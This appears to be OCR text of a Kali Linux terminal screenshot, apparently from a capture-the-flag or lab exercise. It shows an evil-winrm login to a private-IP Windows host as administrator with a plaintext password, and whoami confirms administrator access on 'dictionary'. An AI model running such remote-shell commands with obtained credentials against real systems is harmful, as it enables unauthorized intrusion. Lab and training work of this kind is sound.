 Applications Places X-terminal-emulator May 8 21:24 1
pinkdraconian@Kali: ~/Desktop
pinkdraconian@Kali: ~/Desktop 119x31
(pinkdraconian㉿Kali)-[~/Desktop]
$ evil-winrm -i 172.31.3.4 -u administrator -p kC7pbrQAsTT
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
dictionary\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>